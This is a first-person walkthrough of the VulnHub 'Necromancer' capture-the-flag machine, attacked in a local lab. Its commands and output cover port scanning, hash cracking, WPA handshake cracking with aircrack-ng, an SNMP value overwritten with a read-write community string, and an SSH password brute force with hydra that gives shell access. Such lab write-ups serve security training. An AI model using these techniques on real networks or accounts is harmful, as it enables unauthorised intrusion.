Details
This machine is https://www.vulnhub.com/series/the-necromancer,87/
Recon Phase
I started off by using nmap to locate the machine on the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00024s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.2
Host is up (0.00014s latency).
MAC Address: 08:00:27:FD:FB:BC (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.3
Host is up (0.00057s latency).
MAC Address: 08:00:27:DE:4E:19 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.4
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 4.46 seconds
Next I try a service discovery scan
root@kali:~# nmap -sV 192.168.56.3
Nmap scan report for 192.168.56.3
Host is up (0.00051s latency).
All 1000 scanned ports on 192.168.56.3 are filtered
MAC Address: 08:00:27:DE:4E:19 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.26 seconds
This was surprising, so I decided to try a broader scan, this time on udp
root@kali:~# nmap -sU -p1-2000 192.168.56.3
Nmap scan report for 192.168.56.3
Host is up (0.00056s latency).
Not shown: 1999 open|filtered ports
PORT STATE SERVICE
666/udp open doom
MAC Address: 08:00:27:DE:4E:19 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 43.15 seconds
Flag Hunting
So as there was only one open port that I knew about, I connected to it with nc
root@kali:~# nc -u 192.168.56.3 666
I then tried sending various things to it, but all I ever got back was
You gasp for air! Time is running out!
With no other leads on how to connect to the machine, I thought that maybe it was trying to connect to me. So using tcpdump I looked for anything useful
root@kali:~# tcpdump -i eth0
And inside the output I found
17:33:04.084325 IP 192.168.56.3.9257 > kali.4444: Flags [S], seq 3531174093, win 16384, options [mss 1460,nop,nop,sackOK,nop,wscale 3,nop,nop,TS val 3681365611 ecr 0], length 0
17:33:04.084359 IP kali.4444 > 192.168.56.3.9257: Flags [R.], seq 0, ack 3531174094, win 0, length 0
The machine was trying to connect to me on port 4444, so using nc I opened a listener
root@kali:~# nc -lp 4444
I then waited, and eventually
...V2VsY29tZSENCg0KWW91IGZpbmQgeW91cnNlbGYgc3RhcmluZyB0b3dhcmRzIHRoZSBob3Jpem9uLCB3aXRoIG5vdGhpbmcgYnV0IHNpbGVuY2Ugc3Vycm91bmRpbmcgeW91Lg0KWW91IGxvb2sgZWFzdCwgdGhlbiBzb3V0aCwgdGhlbiB3ZXN0LCBhbGwgeW91IGNhbiBzZWUgaXMgYSBncmVhdCB3YXN0ZWxhbmQgb2Ygbm90aGluZ25lc3MuDQoNClR1cm5pbmcgdG8geW91ciBub3J0aCB5b3Ugbm90aWNlIGEgc21hbGwgZmxpY2tlciBvZiBsaWdodCBpbiB0aGUgZGlzdGFuY2UuDQpZb3Ugd2FsayBub3J0aCB0b3dhcmRzIHRoZSBmbGlja2VyIG9mIGxpZ2h0LCBvbmx5IHRvIGJlIHN0b3BwZWQgYnkgc29tZSB0eXBlIG9mIGludmlzaWJsZSBiYXJyaWVyLiAgDQoNClRoZSBhaXIgYXJvdW5kIHlvdSBiZWdpbnMgdG8gZ2V0IHRoaWNrZXIsIGFuZCB5b3VyIGhlYXJ0IGJlZ2lucyB0byBiZWF0IGFnYWluc3QgeW91ciBjaGVzdC4gDQpZb3UgdHVybiB0byB5b3VyIGxlZnQuLiB0aGVuIHRvIHlvdXIgcmlnaHQhICBZb3UgYXJlIHRyYXBwZWQhDQoNCllvdSBmdW1ibGUgdGhyb3VnaCB5b3VyIHBvY2tldHMuLiBub3RoaW5nISAgDQpZb3UgbG9vayBkb3duIGFuZCBzZWUgeW91IGFyZSBzdGFuZGluZyBpbiBzYW5kLiAgDQpEcm9wcGluZyB0byB5b3VyIGtuZWVzIHlvdSBiZWdpbiB0byBkaWcgZnJhbnRpY2FsbHkuDQoNCkFzIHlvdSBkaWcgeW91IG5vdGljZSB0aGUgYmFycmllciBleHRlbmRzIHVuZGVyZ3JvdW5kISAgDQpGcmFudGljYWxseSB5b3Uga2VlcCBkaWdnaW5nIGFuZCBkaWdnaW5nIHVudGlsIHlvdXIgbmFpbHMgc3VkZGVubHkgY2F0Y2ggb24gYW4gb2JqZWN0Lg0KDQpZb3UgZGlnIGZ1cnRoZXIgYW5kIGRpc2NvdmVyIGEgc21hbGwgd29vZGVuIGJveC4gIA0KZmxhZzF7ZTYwNzhiOWIxYWFjOTE1ZDExYjlmZDU5NzkxMDMwYmZ9IGlzIGVuZ3JhdmVkIG9uIHRoZSBsaWQuDQoNCllvdSBvcGVuIHRoZSBib3gsIGFuZCBmaW5kIGEgcGFyY2htZW50IHdpdGggdGhlIGZvbGxvd2luZyB3cml0dGVuIG9uIGl0LiAiQ2hhbnQgdGhlIHN0cmluZyBvZiBmbGFnMSAtIHU2NjYi...
I realised this was base64 and decoded it
Welcome!
You find yourself staring towards the horizon, with nothing but silence surrounding you.
You look east, then south, then west, all you can see is a great wasteland of nothingness.
Turning to your north you notice a small flicker of light in the distance.
You walk north towards the flicker of light, only to be stopped by some type of invisible barrier.
The air around you begins to get thicker, and your heart begins to beat against your chest.
You turn to your left.. then to your right! You are trapped!
You fumble through your pockets.. nothing!
You look down and see you are standing in sand.
Dropping to your knees you begin to dig frantically.
As you dig you notice the barrier extends underground!
Frantically you keep digging and digging until your nails suddenly catch on an object.
You dig further and discover a small wooden box.
flag1{e6078b9b1aac915d11b9fd59791030bf} is engraved on the lid.
You open the box, and find a parchment with the following written on it. "Chant the string of flag1 - u666"
So I found flag one, and a hint for the next one, the idea of “chant the string” made me thing I should send it, and I took u666 to mean udp port 666 as I already knew it was open. “the string of flag1” made me realise the flag contained an md5 hash, which i cracked
e6078b9b1aac915d11b9fd59791030bf : opensesame
I then passed this to udp port 666
root@kali:~# echo "opensesame" | nc -u 192.168.56.3 666
A loud crack of thunder sounds as you are knocked to your feet!
Dazed, you start to feel fresh air entering your lungs.
You are free!
In front of you written in the sand are the words:
flag2{c39cd4df8f2e35d20d92c2e44de5f7c6}
As you stand to your feet you notice that you can no longer see the flicker of light in the distance.
You turn frantically looking in all directions until suddenly, a murder of crows appear on the horizon.
As they get closer you can see one of the crows is grasping on to an object. As the sun hits the object, shards of light beam from its surface.
The birds get closer, and closer, and closer.
Staring up at the crows you can see they are in a formation.
Squinting your eyes from the light coming from the object, you can see the formation looks like the numeral 80.
As quickly as the birds appeared, they have left you once again.... alone... tortured by the deafening sound of silence.
666 is closed.
The mention of a numerical 80 makes me think port 80 may now be open, hosting a webserver, so in browser I head over to http://192.168.56.3. I also crack the md5 for the flag encase it is helpful
c39cd4df8f2e35d20d92c2e44de5f7c6 : 1033750779

As the text made specific reference to the image, I downloaded it for inspection.
root@kali:~# file pileoffeathers.jpg
pileoffeathers.jpg: JPEG image data, Exif standard: [TIFF image data, little-endian, direntries=0], baseline, precision 8, 640x290, frames 3
root@kali:~# binwalk pileoffeathers.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, EXIF standard
12 0xC TIFF image data, little-endian offset of first image directory: 8
270 0x10E Unix path: /www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http
36994 0x9082 Zip archive data, at least v2.0 to extract, compressed size: 121, uncompressed size: 125, name: feathers.txt
37267 0x9193 End of Zip archive
There was a hidden zip file in the image, so I extracted it
root@kali:~# unzip pileoffeathers.jpg
This resulted in a file called pileoffeathers.txt which I then read
root@kali:~# cat pileoffeathers.txt
ZmxhZzN7OWFkM2Y2MmRiN2I5MWMyOGI2ODEzNzAwMDM5NDYzOWZ9IC0gQ3Jvc3MgdGhlIGNoYXNtIGF0IC9hbWFnaWNicmlkZ2VhcHBlYXJzYXR0aGVjaGFzbQ==
This was more base64 which I quickly decoded
flag3{9ad3f62db7b91c28b68137000394639f} - Cross the chasm at /amagicbridgeappearsatthechasm
Now I have the 3rd flag, and a clue. I head to http://192.168.56.3/amagicbridgeappearsatthechasm in browser and crack the md5 of the flag
9ad3f62db7b91c28b68137000394639f : 345465869
I Start by downloading the image and inspecting it, but this time find nothing. There was also nothing in the html source. So I fire up dirbuster to look for anything else in this directory

Once dirbuster finishes, the only interesting result is /amagicbridgeappearsatthechasm/talisman which when navigated to offers download of a binary file called talisman. I downloaded the file and begin to inspect it
root@kali:~# file talisman
talisman: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=2b131df906087adf163f8cba1967b3d2766e639d, not stripped
I then try to run it, but am unable to. It turned out after a bit of research that as I am running 64 bit, and this is a 32 bit program I was needed to install some things. I used https://askubuntu.com/questions/454253/how-to-run-32-bit-app-in-ubuntu-64-bit to fix this and then attempted to run the file again
root@kali:~# ./talisman
You have found a talisman.
The talisman is cold to the touch, and has no words or symbols on it's surface.
Do you want to wear the talisman?
In the input I then put “yes”
Nothing happens.
Then the program exited, so I hooked it up to gdb to take a look at what functions there are
root@kali:~# gdb ./talisman
(gdb) info functions
All defined functions:
Non-debugging symbols:
0x080482d0 _init
0x08048310 printf@plt
0x08048320 __libc_start_main@plt
0x08048330 __isoc99_scanf@plt
0x08048350 _start
0x08048380 __x86.get_pc_thunk.bx
0x08048390 deregister_tm_clones
0x080483c0 register_tm_clones
0x08048400 __do_global_dtors_aux
0x08048420 frame_dummy
0x0804844b unhide
0x0804849d hide
0x080484f4 myPrintf
0x08048529 wearTalisman
0x08048a13 main
0x08048a37 chantToBreakSpell
0x08049530 __libc_csu_init
0x08049590 __libc_csu_fini
0x08049594 _fini
The function chantToBreakSpell grabs my attention, so I run the program and cause it to run the function
(gdb) break main
(gdb) run
(gdb) jump chantToBreakSpell
Continuing at 0x8048a3b.
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
You fall to your knees.. weak and weary.
Looking up you can see the spell is still protecting the cave entrance.
The talisman is now almost too hot to touch!
Turning it over you see words now etched into the surface:
flag4{ea50536158db50247e110a6c89fcf3d3}
Chant these words at u31337
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
Another flag, it looks like I need to send the result of an md5 crack to a udp port again, so I crack the md5
ea50536158db50247e110a6c89fcf3d3 : blackmagic
And then send the words via nc
root@kali:~# echo "blackmagic" | nc -u 192.168.56.3 31337
As you chant the words, a hissing sound echoes from the ice walls.
The blue aura disappears from the cave entrance.
You enter the cave and see that it is dimly lit by torches; shadows dancing against the rock wall as you descend deeper and deeper into the mountain.
You hear high pitched screeches coming from within the cave, and you start to feel a gentle breeze.
The screeches are getting closer, and with it the breeze begins to turn into an ice cold wind.
Suddenly, you are attacked by a swarm of bats!
You aimlessly thrash at the air in front of you!
The bats continue their relentless attack, until.... silence.
Looking around you see no sign of any bats, and no indication of the struggle which had just occurred.
Looking towards one of the torches, you see something on the cave wall.
You walk closer, and notice a pile of mutilated bats lying on the cave floor. Above them, a word etched in blood on the wall.
/thenecromancerwillabsorbyoursoul
flag5{0766c36577af58e15545f099a3b15e60}
A flag! First I cracked this new md5 hash
0766c36577af58e15545f099a3b15e60 : 809472671
Next I checkout the url by navigating to http://192.168.56.3/thenecromancerwillabsorbyoursoul

With a new flag I crack the hash again
b1c3ed8f1db4258e4dcb0ce565f6dc03 : 1756462165
Next I notice the word necromancer links to /thenecromancerwillabsorbyoursoul/necromancer which downloads another file, so I save and inspect it
root@kali:~# file necromancer
necromancer: bzip2 compressed data, block size = 900k
It is a bzip2, so I extracted it
root@kali:~# tar xvjf ./necromancer
This led to a file called necromancer.cap which I then inspected
root@kali:~# file necromancer.cap
necromancer.cap: tcpdump capture file (little-endian) - version 2.4 (802.11, capture length 65535)
I then inspected it manually and worked out it was authentication packets for a network so I use aircrack-ng with rockyou.txt as a wordlist to see if I can get any keys from it
root@kali:~# aircrack-ng ./necromancer.cap -w /usr/share/wordlists/rockyou.txt
Opening ./necromancer.cap
Read 2197 packets.
# BSSID ESSID Encryption
1 C4:12:F5:0D:5E:95 community WPA (1 handshake)
Choosing first network as target.
Opening ./necromancer.cap
Reading packets, please wait...
Aircrack-ng 1.2
[00:00:02] 16088/9822768 keys tested (7809.11 k/s)
Time left: 20 minutes, 55 seconds 0.16%
KEY FOUND! [ death2all ]
Master Key : 7C F8 5B 00 BC B6 AB ED B0 53 F9 94 2D 4D B7 AC
DB FA 53 6F A9 ED D5 68 79 91 84 7B 7E 6E 0F E7
Transient Key : EB 8E 29 CE 8F 13 71 29 AF FF 04 D7 98 4C 32 3C
56 8E 6D 41 55 DD B7 E4 3C 65 9A 18 0B BE A3 B3
C8 9D 7F EE 13 2D 94 3C 3F B7 27 6B 06 53 EB 92
3B 10 A5 B0 FD 1B 10 D4 24 3C B9 D6 AC 23 D5 7D
EAPOL HMAC : F6 E5 E2 12 67 F7 1D DC 08 2B 17 9C 72 42 71 8E
I now have a key but nowhere to use it. So I next investigate the port u161 clue and scan it with nmap
root@kali:~# nmap -sU -p161 192.168.56.3
Nmap scan report for 192.168.56.3
Host is up (0.00031s latency).
PORT STATE SERVICE
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 0.21 seconds
I had to go away and do some reading on snmp at this point, but when I came back I wondered if the key found by aricrack-ng (death2all) could be the community key in snmp so using snmp-check I try it
root@kali:~# snmp-check 192.168.56.3 -c death2all
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 192.168.56.3:161 using SNMPv1 and community 'death2all'
[*] System information:
Host IP address : 192.168.56.3
Hostname : Fear the Necromancer!
Description : You stand in front of a door.
Contact : The door is Locked. If you choose to defeat me, the door must be Unlocked.
Location : Locked - death2allrw!
Uptime snmp : -
Uptime system : -
System date : -
It looks like I need to change the value from Locked – death2allrw! to Unlocked here. Also the death2allrw si interesting as death2all is the key, and rw means read-write. Maybe this is a key with read-write privileges. So I run snmp-check again this time using death2allrw as the key
root@kali:~# snmp-check 192.168.56.3 -c death2allrw
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 192.168.56.3:161 using SNMPv1 and community 'death2allrw'
[*] System information:
Host IP address : 192.168.56.3
Hostname : Fear the Necromancer!
Description : You stand in front of a door.
Contact : The door is Locked. If you choose to defeat me, the door must be Unlocked.
Location : Locked - death2allrw!
Uptime snmp : 04:11:13.83
Uptime system : 04:11:07.31
System date : 2018-5-20 13:01:32.0
<snip>
This resulted in a lot more details, but none were helpful. So I try snmp-walk instead
root@kali:~# snmpwalk 192.168.56.3 -c death2allrw -v1
<snip>
iso.3.6.1.2.1.1.4.0 = STRING: "The door is Locked. If you choose to defeat me, the door must be Unlocked."
iso.3.6.1.2.1.1.6.0 = STRING: "Locked - death2allrw!"
<snip>
In the massive output which was presented to me, I now had the location I wanted to overwrite, so using snmpset I overwrote it
root@kali:~# snmpset -c death2allrw -v 1 192.168.56.3 iso.3.6.1.2.1.1.6.0 s "Unlocked"
iso.3.6.1.2.1.1.6.0 = STRING: "Unlocked"
Then using snmp-check again (with the key which led to the smaller output) I checked for changes
root@kali:~# snmp-check 192.168.56.3 -c death2all
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 192.168.56.3:161 using SNMPv1 and community 'death2all'
[*] System information:
Host IP address : 192.168.56.3
Hostname : Fear the Necromancer!
Description : You stand in front of a door.
Contact : The door is unlocked! You may now enter the Necromancer's lair!
Location : flag7{9e5494108d10bbd5f9e7ae52239546c4} - t22
Uptime snmp : -
Uptime system : -
System date : -
I now have the 7th flag and a hint at port t22 which is normally ssh. First I cracked the hash
9e5494108d10bbd5f9e7ae52239546c4 : demonslayer
As I had no username or password, I assumed that demonslayer was more likely to be the username, and fired up hydra with rockyou.txt to attempt to gain entry
root@kali:~# hydra -s 22 -l demonslayer -P /usr/share/wordlists/rockyou.txt 192.168.56.3 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-20 17:43:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.3:22/
[22][ssh] host: 192.168.56.3 login: demonslayer password: 12345678
1 of 1 target successfully completed, 1 valid password found
I now had ssh access to the machine using the creds demonslayer:12345678 so I used them to get in
root@kali:~# ssh [email protected]
$
So I now have a shell on the machine and begin to dig around
$ ls
flag8.txt
$ cat flag8.txt
You enter the Necromancer's Lair!
A stench of decay fills this place.
Jars filled with parts of creatures litter the bookshelves.
A fire with flames of green burns coldly in the distance.
Standing in the middle of the room with his back to you is the Necromancer.
In front of him lies a corpse, indistinguishable from any living creature you have seen before.
He holds a staff in one hand, and the flickering object in the other.
"You are a fool to follow me here! Do you not know who I am!"
The necromancer turns to face you. Dark words fill the air!
"You are damned already my friend. Now prepare for your own death!"
Defend yourself! Counter attack the Necromancer's spells at u777!
I try for a while to connect using nc from my kali machine
root@kali:~# nc -u 192.168.56.3 777
But get nothing, so I then try it from my ssh terminal on the machine
$ nc -u localhost 777
** You only have 3 hitpoints left! **
Defend yourself from the Necromancer's Spells!
Where do the Black Robes practice magic of the Greater Path?
It seems to be a quiz, so after some googling I come across https://en.wikipedia.org/wiki/Tsurani#Great_Ones and answer “Kelewan”
flag8{55a6af2ca3fee9f2fef81d20743bda2c}
** You only have 3 hitpoints left! **
Defend yourself from the Necromancer's Spells!
Who did Johann Faust VIII make a deal with?
I first crack the hash
55a6af2ca3fee9f2fef81d20743bda2c : Kelewan
Then back to google and find https://en.wikipedia.org/wiki/List_of_Shaman_King_characters#Johann_Faust_VIII so I answer “Mephistopheles”
flag9{713587e17e796209d1df4c9c2c2d2966}
** You only have 3 hitpoints left! **
Defend yourself from the Necromancer's Spells!
Who is tricked into passing the Ninth Gate?
I crack the hash
713587e17e796209d1df4c9c2c2d2966 : Mephistopheles
And google again https://en.wikipedia.org/wiki/List_of_Old_Kingdom_characters which gives me the answer of “Hedge “
flag10{8dc6486d2c63cafcdc6efbba2be98ee4}
A great flash of light knocks you to the ground; momentarily blinding you!
As your sight begins to return, you can see a thick black cloud of smoke lingering where the Necromancer once stood.
An evil laugh echoes in the room and the black cloud begins to disappear into the cracks in the floor.
The room is silent.
You walk over to where the Necromancer once stood.
On the ground is a small vile.
First I break this hash too, although I expect it to just be the answer
8dc6486d2c63cafcdc6efbba2be98ee4 : Hedge
It was, as no new question was asked, I close the nc session and look to see if anything changed
$ ls
flag8.txt
But there was nothing new, so I try looking for hidden files
$ ls -la
drwxr-xr-x 3 demonslayer demonslayer 512 May 21 08:58 .
drwxr-xr-x 3 root wheel 512 May 11 2016 ..
-rw-r--r-- 1 demonslayer demonslayer 87 May 11 2016 .Xdefaults
-rw-r--r-- 1 demonslayer demonslayer 773 May 11 2016 .cshrc
-rw-r--r-- 1 demonslayer demonslayer 103 May 11 2016 .cvsrc
-rw-r--r-- 1 demonslayer demonslayer 359 May 11 2016 .login
-rw-r--r-- 1 demonslayer demonslayer 175 May 11 2016 .mailrc
-rw-r--r-- 1 demonslayer demonslayer 218 May 11 2016 .profile
-rw-r--r-- 1 demonslayer demonslayer 196 May 21 08:57 .smallvile
drwx------ 2 demonslayer demonslayer 512 May 11 2016 .ssh
-rw-r--r-- 1 demonslayer demonslayer 706 May 11 2016 flag8.txt
A file called .smallvile is there, so I check it out
$ file .smallvile
.smallvile: ASCII English text
$ cat .smallvile
You pick up the small vile.
Inside of it you can see a green liquid.
Opening the vile releases a pleasant odour into the air.
You drink the elixir and feel a great power within your veins!
A great power, I consider I may be a sudoer now and check
$ sudo -l
Matching Defaults entries for demonslayer on thenecromancer:
env_keep+="FTPMODE PKG_CACHE PKG_PATH SM_PATH SSH_AUTH_SOCK"
User demonslayer may run the following commands on thenecromancer:
(ALL) NOPASSWD: /bin/cat /root/flag11.txt
I can now read the final flag
$ sudo /bin/cat /root/flag11.txt
Suddenly you feel dizzy and fall to the ground!
As you open your eyes you find yourself staring at a computer screen.
Congratulations!!! You have conquered......
. .
.n . . n.
. .dP dP 9b 9b. .
4 qXb . dX Xb . dXp t
dX. 9Xb .dXb __ __ dXb. dXP .Xb
9XXb._ _.dXXXXb dXXXXbo. .odXXXXb dXXXXb._ _.dXXP
9XXXXXXXXXXXXXXXXXXXVXXXXXXXXOo. .oOXXXXXXXXVXXXXXXXXXXXXXXXXXXXP
`9XXXXXXXXXXXXXXXXXXXXX'~ ~`OOO8b d8OOO'~ ~`XXXXXXXXXXXXXXXXXXXXXP'
`9XXXXXXXXXXXP' `9XX' `98v8P' `XXP' `9XXXXXXXXXXXP'
~~~~~~~ 9X. .db|db. .XP ~~~~~~~
)b. .dbo.dP'`v'`9b.odb. .dX(
,dXXXXXXXXXXXb dXXXXXXXXXXXb.
dXXXXXXXXXXXP' . `9XXXXXXXXXXXb
dXXXXXXXXXXXXb d|b dXXXXXXXXXXXXb
9XXb' `XXXXXb.dX|Xb.dXXXXX' `dXXP
`' 9XXXXXX( )XXXXXXP `'
XXXX X.`v'.X XXXX
XP^X'`b d'`X^XX
X. 9 ` ' P )X
`b ` ' d'
` '
THE NECROMANCER!
by @xerubus
flag11{42c35828545b926e79a36493938ab1b1}
Big shout out to Dook and Bull for being test bunnies.
Cheers OJ for the obfuscation help.
Thanks to SecTalks Brisbane and their sponsors for making these CTF challenges possible.
"========================================="
" xerubus (@xerubus) - www.mogozobo.com "
"========================================="
And thats the last flag, on the way out I crack its md5
42c35828545b926e79a36493938ab1b1 : hackergod
And that is the necromancer defeated!